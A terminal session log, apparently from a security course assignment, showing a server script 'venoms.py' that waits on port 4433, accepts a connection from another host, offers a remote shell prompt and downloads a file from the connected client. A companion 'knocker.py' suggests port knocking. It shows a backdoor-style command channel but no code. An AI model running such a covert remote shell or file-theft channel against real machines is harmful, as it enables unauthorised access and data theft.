 mao — administrator@xenophid: ~/assignment3/server/data — ssh — 92×24
administrator@xenophid: ~/assignment3/server/data
administrator@xenophid:~/assignment3/server$ cd data/
administrator@xenophid:~/assignment3/server/data$ ls
test.txt
administrator@xenophid:~/assignment3/server/data$ cd ..
administrator@xenophid:~/assignment3/server$ sudo python venoms.py
WARNING: No route found for IPv6 destination :: (no default route?)
Looking for snake bites on port 4433
Connected by 192.168.1.146
Enter shell command or quit: download e.txt
file name is invalid
Enter shell command or quit: download client.txt
data is successfully saved to ./data/client.txt
Enter shell command or quit: quit
closing connection
administrator@xenophid:~/assignment3/server$ ls
data  knocker.py  knocker.pyc  test.txt  utils.py  utils.pyc  venoms.py
administrator@xenophid:~/assignment3/server$ cd data
administrator@xenophid:~/assignment3/server/data$ ls
client.txt  test.txt
administrator@xenophid:~/assignment3/server/data$